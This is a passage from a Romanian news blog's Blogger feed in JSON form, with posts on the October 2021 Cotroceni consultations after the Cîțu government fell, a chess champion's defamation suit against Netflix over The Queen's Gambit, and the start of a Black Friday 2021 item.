comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2021\/10\/emag-anuntat-data-black-friday-2021.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/977006630524221888"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/977006630524221888"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2021\/10\/emag-anuntat-data-black-friday-2021.html","title":"EMAG a anunțat data Black Friday 2021"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9TMPVLdQbxH4dyyKRDAZ265MnhnwKbpfoDoOpGpjaz1tmIWTMPnd9pmQhnQ68CdrNwOFLi29gLjr1VB-9SCFgIyBRw_7FG_yHg5Z3I-IqUzTMxN17vc28ccDTMXyF3uWt81rDN4J1lL4\/s72-w640-h304-c\/emag-black-friday-are-loc-anul-acesta-pe-noiembrie_size24.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158.post-2106278367757882556"},"published":{"$t":"2021-10-11T12:03:00.005+03:00"},"updated":{"$t":"2021-10-11T12:03:46.535+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Klaus Iohannis"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Politica"}],"title":{"type":"text","$t":"Partidele politice vin azi la Cotroceni pentru consultări"},"content":{"type":"html","$t":"\u003Cp\u003EPartidele politice fac azi o primă încercare de a soluționa criza politică din România. Prima încercare este mai degrabă o tatonare a celor patru scenarii posibile.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLWMx9GdEKvtvukhXzXKiLgqfxqw4Y4DxaNJQh3jzWcJ-wuwsd6eQn-cxwvvdGcj6f935xPtF_if6enVg7tBj1CSCvbESawD4WlwXXUBo3o4Y1AVT7UiMgsv7x_MPRd7QRo1574uMvc18\/s780\/Klaus+Iohannis.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"440\" data-original-width=\"780\" height=\"362\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLWMx9GdEKvtvukhXzXKiLgqfxqw4Y4DxaNJQh3jzWcJ-wuwsd6eQn-cxwvvdGcj6f935xPtF_if6enVg7tBj1CSCvbESawD4WlwXXUBo3o4Y1AVT7UiMgsv7x_MPRd7QRo1574uMvc18\/w640-h362\/Klaus+Iohannis.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr\u003E\n\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!-- anunt nou --\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-3000694417355382\"\n     data-ad-slot=\"7580433971\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cp\u003E\u003Cbr \/\u003EPreședintele Klaus Iohannis a chemat partidele parlamentare la Cotroceni pentru consultări, după ce guvernului condus de Cîțu i-a fost retrasă încrederea după o moțiune de cenzură care a trecut în parlament. După mai bine de o lună de la începutul crizei politice, Klaus Iohannis și partidele politice vor încerca astăzi să găsească o soluție de a termina criza în care țara se află.\u003Cbr \/\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003ETotul a început după ce ministrul justiției, Stelian Ion, a fost remaniat în mod neașteptat de premier, la 1 septembrie, iar câteva zile mai târziu, în semn de protest, toți miniștrii USR au ieșit din guvern. Urmare a destrămării coaliției de guvernare, cabinetul Cîtu a fost demis săptămâna treuctă in Parlament, iar azi toți ochii vor fi pe Palatul Cotroceni. Partidele parlamentare vin în fața președintelui cu propunerile lor pentru soluționarea crizei politice, care intervine într-un moment complicat al pandemiei.\u003Cbr \/\u003E\u003Cbr \/\u003ECa procedură, în urma consultărilor, președintele desemnează un candidat pentru funcția de premier. Acesta are 10 zile să meargă în Parlament cu echipa și programul de guvernare, pentru a cere un vot de încredere.\u003Cbr \/\u003E\u003Cbr \/\u003ELa finalul consultărilor de luni, care încep la prânz, șeful statului ar putea ieși, teoretic, cu numele unui nou premier. Sunt patru variante pe masă:\u003Cbr \/\u003E\u003Cbr \/\u003Eguvern minoritar PNL-UDMR, susținut de PSD\u003Cbr \/\u003Erefacerea coaliției, deci un guvern PNL-USR-UDMR\u003Cbr \/\u003Eun guvern PSD-PNL-UDMR\u003Cbr \/\u003Eun guvern tehnocrat\u003Cbr \/\u003E\u003Cbr \/\u003ECel mai probabil, însă, va exista și o a doua rundă de consultări la Cotroceni. Această primă discuție cu partidele pare să aibă mai degrabă un rol de tatonare a terenului politic și probabil nu va avea o concluzie. Este posibil ca șeful statului să le dea partidelor un răgaz pentru negocieri până să convoce noi consultări.\u003Cbr \/\u003E\u003Cbr \/\u003EProgramul consultărilor\u003Cbr \/\u003EOra 12:00 – Partidul Național Liberal (PNL).\u003Cbr \/\u003E\u003Cbr \/\u003ELiderul PNL, Florin Cîțu, va face face ulterior declarații la sediul PNL, la ora 13:30.\u003Cbr \/\u003E\u003Cbr \/\u003EOra 13:00 –Partidul Social Democrat (PSD)\u003Cbr \/\u003E\u003Cbr \/\u003EÎnainte de a merge la consultări, la ora 10:00, se întrunește Consiliul Politic Național al partidului, care va decide exact ce poziție adoptă.\u003Cbr \/\u003E\u003Cbr \/\u003EOra 14:00 – Uniunea Salvați România (USR)\u003Cbr \/\u003E\u003Cbr \/\u003ELiderul USR, Dacian Cioloș, va face declarații înainte de consultări, la ora 12:30.\u003Cbr \/\u003E\u003Cbr \/\u003EOra 16:00 – Alianța pentru Unirea Românilor (AUR)\u003Cbr \/\u003E\u003Cbr \/\u003EOra 16:30 – Uniunea Democrată a Maghiarilor din România (UDMR)\u003Cbr \/\u003E\u003Cbr \/\u003EOra 17:00 – Minoritățile naționale reprezentate în Parlament.\u003Cbr \/\u003E\n  \n  \u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!-- anunt nou --\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-3000694417355382\"\n     data-ad-slot=\"7580433971\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n  \n  \u003Cbr \/\u003EEste posibil ca la finalul zilei să facă declarații și președintele Klaus Iohannis.\u003Cbr \/\u003E\u003Cbr \/\u003EȘanse minime de a avea azi o nominalizare de premier\u003Cbr \/\u003E„Orice persoană susținută de o majoritate parlamentară poate să devină premier, evident. Așa scrie în Constituție. Nu există nicio piedică”, a declarat Klaus Iohannis. \u003Cbr \/\u003E\u003Cbr \/\u003ELa sfârșitul săptămânii trecute, liberalii și-au schimbat strategia, ei spun că au „flexibilizat-o”, astfel că merg la Cotroceni fără o propunere de premier, o schimbare radicală față de hotărârea de neclintit pe care o afișau până de curând de a merge tot cu Florin Cîțu ca propunere de premier. Decizia în forul de conducere a fost însă că în momentul în care vor reuși să stabilească o majoritate parlamentară, îl vor propune din nou pe Florin Cîțu. Liberalii trebuie să înceapă negocieri pentru învestirea unui nou guvern, dar și pentru șefia Camerei Deputaților, pentru că Ludovic Orban ar urma să-și depună demsia. Sunt voci care spun că nu e exclus ca șefia Camerei Deputaților să fie folosită în negocieri.\u003Cbr \/\u003E\u003Cbr \/\u003EPe de altă parte, social-democrații stabilesc dimineață dacă participă sau nu la consultările de la Palatul Cotroceni. Se analizează și condițiile în care PSD ar putea susține un guvern minoritar. Potrivit surselor Digi24, temerea social-democraților ar fi că președintele ar putea sa le încredințeaze lor guvernarea, iar în acest context, preferă să susțină din umbră un guvern minoritar condus de un premier mai degrabă tehnocrat. PSD nu va merge, cel mai probabil, la consultările de la Cotroceni, cu o propunere de premier, însă o decizie va fi luată luni dimineaţă în Consiliul Politic Naţional al partidului, a declarat, duminică, preşedintele Consiliului Naţional al PSD, Vasile Dîncu.\u003Cbr \/\u003E\u003Cbr \/\u003ENici USR nu va merge la Cotroceni cu un nume de prim-ministru, ci cu o listă de reforme. USR se reunește în ședință înainte de consultările de la Cotroceni. Liderii partidului vor merge la discuția cu președintele Klaus Iohannis cu un pachet de reforme, aceasta fiind una din condițiile pentru a se întoarce la guvernare. În cea mai recentă ieșire publică, președintele Iohannis s-a arătat foarte critic la adresa USR, despre care a spus că „s-a dat mare partid reformist și a abandonat guvernarea”. Pe de altă parte, Dacian Cioloș și Florin Cîțu nu au discutat până în prezent, deși proaspătul lider USR i-a scris un SMS săptămâna trecută premierului interimar, iar acesta i-ar fi zis că rămâne „să se audă”.\u003Cbr \/\u003E\u003Cbr \/\u003EStelian Ion (USR): România nu stă într-un singur om\u003Cbr \/\u003EFostul ministru al justiţiei, Stelian Ion, după a cărui demitere USR a ieşit de la guvernare, va face parte din delegația USR care merge la Cotroceni. El a reconfirmat duminică seara la Digi24 că USR vrea refacerea coaliţiei cu PNL şi UDMR, dar fără Florin Cîţu în fruntea Guvernului.\u003Cbr \/\u003E\u003Cbr \/\u003E„Florin Cîţu să-şi dea seama că este într-o situaţie în care nu mai poate continua şi, din păcate, până acum i-a tras pe colegii liberali după el. Este cazul să renunţe la această poziţie de forţă şi să găsim împreună o altă soluţie de premier. Se poate. România nu stă într-un singur om”, a declarat Stelian Ion.\u003Cbr \/\u003E\u003Cbr \/\u003EEl a mai spus că USR este gata să își „asume guvernarea”, dacă PNL nu va face o propunere de prim-ministru, caz în care propunerea lor de premier va fi, foarte probabil, Dacian Cioloș. \u003Cbr \/\u003E\u003Cbr \/\u003EPe de altă parte, USR respinge susținerea unui guvern minoritar.\u003Cbr \/\u003E\u003Cbr \/\u003E„Sunt două variante, nu mai multe. Este o variantă de a reface coaliţia. Este cea mai raţională şi cea mai sănătoasă variantă, în cazul în care se renunţă la această poziţie, iraţională până la urmă, de la un moment, de a insista cu Florin Cîţu premier. Iar varianta a doua este refacerea, într-o formulă mai mult sau mai puţin făţişă, de a reface USL; adică PNL cu sprijinul PSD să ducă mai departe guvernarea. Doar cele două soluţii sunt posibile. (...) Dacă colegii din PNL îşi doresc refacerea acelui USL, despre care ştim cu toţii unde i-a dus şi pe ei şi unde a dus România, vom fi în opoziţie. Nu ne dorim lucrul ăsta, dar nu depinde numai de noi”, a adăugat Stelian Ion.\u003Cbr \/\u003E\n  \n  \u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!-- anunt nou --\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-3000694417355382\"\n     data-ad-slot=\"7580433971\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n  \n  \u003Cbr \/\u003EAlfred Simonis (PSD): Obiectivul nostru a fost ca USR și PNL să nu se împace\u003Cbr \/\u003ELiderul grupului parlamentar PSD din Camera Deputaţilor, Alfred Simonis, a declarat duminică seara la Digi24 că PSD a dorit ca PNL şi USR „să nu se împace” și acesta este motivul pentru care social-democrații au întârziat moțiunea de cenzură. \u003Cbr \/\u003E\u003Cbr \/\u003E„Haideţi să vă spun sincer: obiectivul nostru nu a fost să fie Cîţu sau nu preşedinte la PNL, obiectivul nostru categoric a fost acela ca USR şi PNL să nu se împace şi să nu ducă România spre dezastru sau să continue spre dezastrul în care au adus România. Dacă pentru asta a fost nevoie să întârziem moţiunea de cenzură - deşi, practic, faptul că s-a întârziat a fost cauzat de faptul că cei de la USR şi AUR au depus o moţiune fără să se consulte cu noi, fără să avem de adăugat la text, să modificăm textul şi acea moţiune ştiţi că a fost atacată la CCR şi de aceea a fost nevoie să aşteptăm rezultatul înainte de a dezbate moţiunea de cenzură - însă dacă acest lucru, faptul că Florin Cîţu a câştigat preşedinţia PNL îi încurcă pe cei de la USR şi PNL să se împace, daţi-mi voie să spun că a fost strategia corectă, pentru că obiectivul nostru, al tuturor, şi al României, e să scape şi de Cîţu, dar şi de Barna, şi de Năsui, şi de Mihăilă, şi de Ion Stelian, ca şi de Turcan, de altfel. Prin urmare, dacă a fost nevoie să treacă aceste trei săptămâni în care s-a schimbat întreaga scenă politică –în momentul depunerii moţiunii USR-AUR amintiţi-vă că Ludovic Orban era preşedintele Camerei şi şeful PNL, Florin Cîţu era prim-ministru, Dan Barna era vicepremier şi preşedintele USR - practic, dacă acea moţiune trecea a doua zi, oamenii ăştia rămâneau pe funcţii. Astăzi, Ludovic Orban mai are o zi-două la conducerea Camerei, nu mai e preşedintele PNL, Florin Cîţu este premier demis şi preşedintele unui partid în disoluţie şi Dan Barna nu mai e nici vicepremier, nici preşedintele USR. Deci ce încerc eu să vă spun este că noi ne-am dorit din tot dinadinsul ca aceste partide, care au făcut mult rău României şi românilor în această perioadă, să nu se împace”, a afirmat Alfred Simonis.\u003Cbr \/\u003E\u003Cbr \/\u003EParlamentarul PSD a spus că partidul său este dispus să îşi asume guvernarea, dar numai după alegeri anticipate, pentru că nu poate face coaliție cu USR sau PNL.\u003Cbr \/\u003E\u003Cbr \/\u003EGheorghe Flutur (PNL): PSD-ul aparent îți face bezele\u003Cbr \/\u003E„Suntem deschiși și flexibili” pentru discuții de stabilitate politică, a dat asigurări, duminică seara, la Digi24, Gheorghe Flutur, prim-vicepreședinte PNL și membru în delegația pe care partidul o trimite la Cotroceni. Cu toate acestea, el i-a taxat și pe cei de la USR, arătându-se deranjat că vrea să le impună liberalilor premierul, și pe cei de la PSD.\u003Cbr \/\u003E\u003Cbr \/\u003E„Noi am mușcat (din capcana întinsă de PSD despre care vorbea Alfred Simonis - n.r.) în alianța asta și am greșit, poate ne-om învăța minte, pentru că cine crede că PSD-ul ți-e prieten, ți-e prieten să te pună în genunchi. E o învățătură de minte pentru toată coaliția de dreapta, pentru că supărările astea - ne luăm jucăriile și plecăm și de fapt adversarul tradițional este PSD-ul, care aparent îți face bezele, dar după aceea te răpune când nu te aștepți - creează instabilitate într-o criză uriașă a României. Acrobațiile astea sunt pe timpuri în care nu se mai poate merge așa, de-aici apeluri la responsabilitate. Bun, ați trântit un guvern, credeți că o țară n-o să vadă că fugiți de răspundere, domnilor de la PSD?”, l-a interpelat Flutur pe Simonis. „Cred că unora de la USR le pare acum rău (că au trântit guvernul Cîțu alături de AUR și PSD - n.r.)”, a mai spus prim-vicepreședintele PNL. „Nu trebuie să fim rigizi, trebuie să fim flexibili și pragmatici, pentru că asta înseamnă om politic adevărat. Ne ducem la Cotroceni cu aceste gânduri”, a adăugat Gheorghe Flutur.\u003Cbr \/\u003E\u003Cbr \/\u003ESursa: \u003Ca href=\"https:\/\/www.digi24.ro\/stiri\/actualitate\/politica\/consultari-la-cotroceni-prima-incercare-de-rezolvare-a-crizei-politice-este-mai-degraba-o-tatonare-a-celor-patru-scenarii-posibile-1696699\"\u003EDigi24\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!-- anunt nou --\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-3000694417355382\"\n     data-ad-slot=\"7580433971\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/2106278367757882556\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2021\/10\/partidele-politice-vin-azi-la-cotroceni-pentru-consultari.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/2106278367757882556"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/2106278367757882556"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2021\/10\/partidele-politice-vin-azi-la-cotroceni-pentru-consultari.html","title":"Partidele politice vin azi la Cotroceni pentru consultări"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLWMx9GdEKvtvukhXzXKiLgqfxqw4Y4DxaNJQh3jzWcJ-wuwsd6eQn-cxwvvdGcj6f935xPtF_if6enVg7tBj1CSCvbESawD4WlwXXUBo3o4Y1AVT7UiMgsv7x_MPRd7QRo1574uMvc18\/s72-w640-h362-c\/Klaus+Iohannis.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158.post-8238270747582591988"},"published":{"$t":"2021-10-11T10:10:00.006+03:00"},"updated":{"$t":"2021-12-01T19:48:28.825+02:00"},"title":{"type":"text","$t":"Platforma Netflix care a produs serialul Gambitul damei a fost dat în judecată de o fostă campioană la șah"},"content":{"type":"html","$t":"\u003Cp\u003ENona Gaprindashvili, o fostă campioană de șah din Georgia, (Caucazul de Sud fostă sovietică) a dat în judecată platforma \u003Ca href=\"https:\/\/filme.robloguri.info\/2021\/11\/seriale-noi-pe-netflix-in-2022-2021.html\"\u003ENetflix\u003C\/a\u003E pentru o replică din serialul \"The Queen's Gambit - Gambitul damei\" pe care o consideră falsă şi sexistă.\u0026nbsp; Ea a intentat un proces de defăimare împotriva Netflix, totodată solicitând și despăgubiri în valoare de cinci milioane de dolari.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixUeSsN7bwbZM-OX881dJ8fnXMDTuoB9AwyLImQZcTqlMy5Boy113zalrAh7P1o6AMqItt_Q-CWZTwno7-C3xfq-cF9C36-98LgEme_SwnUQL2qy5Fv5IcKldHxKcwQ_hR_JX-v7I3Zyo\/s780\/gambitul+damei.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"440\" data-original-width=\"780\" height=\"362\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixUeSsN7bwbZM-OX881dJ8fnXMDTuoB9AwyLImQZcTqlMy5Boy113zalrAh7P1o6AMqItt_Q-CWZTwno7-C3xfq-cF9C36-98LgEme_SwnUQL2qy5Fv5IcKldHxKcwQ_hR_JX-v7I3Zyo\/w640-h362\/gambitul+damei.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--anunt nou--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"7580433971\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003ENona Gaprindashvili a fost o vedetă a șahului sovietic în anii 1980 și a fost considerată o adevărată eroină în Republica Georgia din Caucazul de Sud. Jucătoarea sovietică a fost portretizată în ultimul episod al serialului drept o campioană care nu a \"înfruntat niciodată bărbaţi\".\u003Cbr \/\u003E\u003Cbr \/\u003EÎn plângerea depusă în numele şahistei la un tribunal federal din Los Angeles, se spune că referinţa la persoana acesteia \"îi dezonorează realizările în faţa milioanelor de oameni care urmăresc serialul Gambitul damei\".\u003Cbr \/\u003E\u003Cbr \/\u003EPotrivit documentelor juridice consultate de Reuters, şahista, de cinci ori campioană mondială, a fost prima \"femeie din istorie care a obţinut titlul de maestră internaţională a şahului într-un sport dominat de bărbaţi\".\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003ECitește și\u003C\/b\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/stiri.robloguri.info\/2021\/10\/netflix-dat-in-judecata-din-cauza-serialului-squid-game.html\"\u003EPlatforma Netflix dată în judecată din cauza serialului Squid Game\u003C\/a\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--anunt nou--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"7580433971\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003EGaprindashvili cuncurase împotriva a cel puţin 59 de jucători bărbaţi până în 1968, anul în care este plasată acţiunea episodului serialului, potrivit documentelor judiciare.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/filme.robloguri.info\/search\/label\/Netflix\"\u003ENetflix\u003C\/a\u003E nu a dat curs imediat unei solicitări de a comenta pe marginea acestui subiect, dar, potrivit presei americane, a spus că-şi va apăra \"cu fermitate punctul de vedere\".\u003Cbr \/\u003E\u003Cbr \/\u003E\"Credem că afirmaţia nu are niciun temei\", a spus un purtător de cuvânt al gigantului american din domeniul streamingului, potrivit articolelor apărute în presă.\u003Cbr \/\u003E\u003Cbr \/\u003E\"The Queen's Gambit - Gambitul damei\", ecranizarea unui roman din 1983 semnat de Walter Tevis, spune povestea unei tinere orfane, Beth Harmon, care devine cea mai bună jucătoare de şah din lume în perioada Războiului Rece.\u003Cbr \/\u003E\u003Cbr \/\u003EHarmon, care e interpretată de Anya Taylor-Joy, este descrisă de Netflix ca fiind \"hotărâtă să cucerească graniţele tradiţionale stabilite în lumea dominată de bărbaţi a şahului competitiv\", scrie Agerpres.\u003Cbr \/\u003E\u003Cbr \/\u003ESerialul Gambitul damei a fost recompensat cu două \u003Ca href=\"https:\/\/filme.robloguri.info\/2007\/12\/premiile-globul-de-aur.html\"\u003EGloburi de Aur\u003C\/a\u003E în 2021 şi a obţinut 18 nominalizări la cea de-a 73-a ediţie a Primetime Emmy Awards care va avea loc în acest weekend.\u003Cbr \/\u003E\u003Cbr \/\u003EAvocaţii lui Gaprindashvili susţin că serialul Gambitul damei, lansat în octombrie 2020, i-a adus prejudicii profesionale şi doresc eliminarea replicii în care se spune că şahista nu ar fi jucat niciodată cu bărbaţi, replică pe care o etichetează ca fiind \"grosolan de sexistă şi depreciativă\".\u003Cbr \/\u003E\u003Cbr \/\u003ENetflix i-a angajat pe rusul Garri Kasparov, fost campion mondial la şah, şi pe americanul Bruce Pandolfini, maestru naţional, drept consultanţi de specialitate ai serialului.\u003Cbr \/\u003E\u003Cbr \/\u003ESursă: \u003Ca href=\"https:\/\/www.digi24.ro\/magazin\/timp-liber\/film\/netflix-dat-in-judecata-de-o-fosta-campioana-sovietica-la-sah-pentru-o-replica-din-serialul-queens-gambit-1672619\" target=\"_blank\"\u003EDigi24\u003C\/a\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--anunt nou--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"7580433971\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/8238270747582591988\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2021\/10\/platforma-netflix-care-produs-serialul.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/8238270747582591988"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/8238270747582591988"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2021\/10\/platforma-netflix-care-produs-serialul.html","title":"Platforma Netflix care a produs serialul Gambitul damei a fost dat în judecată de o fostă campioană la șah"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixUeSsN7bwbZM-OX881dJ8fnXMDTuoB9AwyLImQZcTqlMy5Boy113zalrAh7P1o6AMqItt_Q-CWZTwno7-C3xfq-cF9C36-98LgEme_SwnUQL2qy5Fv5IcKldHxKcwQ_hR_JX-v7I3Zyo\/s72-w640-h362-c\/gambitul+damei.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158.post-4956971719070788728"},"published":{"$t":"2021-10-10T19:57:00.001+03:00"},"updated":{"$t":"2021-10-10T19:57:13.543+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Black Friday"}],"title":{"type":"text","$t":"Black Friday România 2021 - când începe"},"content":{"type":"html","$t":"\u003Cp\u003EÎn fiecare an, evenimentul Black Friday este ziua cu cele mai mari reduceri din an și este așteptată de mulți români. Mulți își vor calcula bugetul de cumpărături în funcție de reducerile din ziua de \u003Cb\u003EBlack Friday 2021\u003C\/b\u003E și așteptă nerăbdători acest eveniment.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlnof6CFWDBeG2aoPgTHOOWP2JDQeIAEG5meRMJruMiIv9YljBjbvLVuER7YVnUpKWRK_dfCVXJcjS-uHNfExMsp0a1cARuueomE6PIIHNUC42Fb-f3tboo1D3o8ZZDKyNc0o5qEZFS0c\/s640\/Black-Friday-2021.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"374\" data-original-width=\"640\" height=\"374\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlnof6CFWDBeG2aoPgTHOOWP2JDQeIAEG5meRMJruMiIv9YljBjbvLVuER7YVnUpKWRK_dfCVXJcjS-uHNfExMsp0a1cARuueomE6PIIHNUC42Fb-f3tboo1D3o8ZZDKyNc0o5qEZFS0c\/w640-h374\/Black-Friday-2021.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--anunt nou--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"7580433971\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003EÎn fiecare an, din 2011 încoace, datorită magazinului online Emag, Black Friday s-a ținut în fiecare lună de noiembrie, undeva pe la jumătate. Cumva tot Emag a stabilit această dată, iar celelalte magazine precum \u003Ca href=\"https:\/\/blackfriday.robloguri.info\/2021\/10\/black-friday-la-altex-in-2021-data-de.html\"\u003EAltex\u003C\/a\u003E, Flanco sau Media Galaxy s-au aliniat, organizând \u003Ca 